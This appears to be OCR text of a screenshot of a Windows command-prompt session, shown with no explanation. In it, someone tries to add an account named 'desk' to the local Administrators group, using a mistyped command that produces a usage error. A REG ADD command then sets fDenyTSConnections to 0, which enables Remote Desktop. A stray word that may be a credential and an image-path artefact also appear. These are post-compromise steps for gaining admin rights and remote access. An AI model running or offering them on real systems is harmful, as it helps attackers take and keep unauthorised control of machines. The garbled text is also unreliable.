 C:\Windows\system32>
C:\Windows\system32>net localhostgroup Administrators desk
net localhostgroup Administrators desk
:
pidandoufu
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 0 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /
t REG_DWORD /d 0 /f
C:\Windows\system32>
C:\Windows\system32>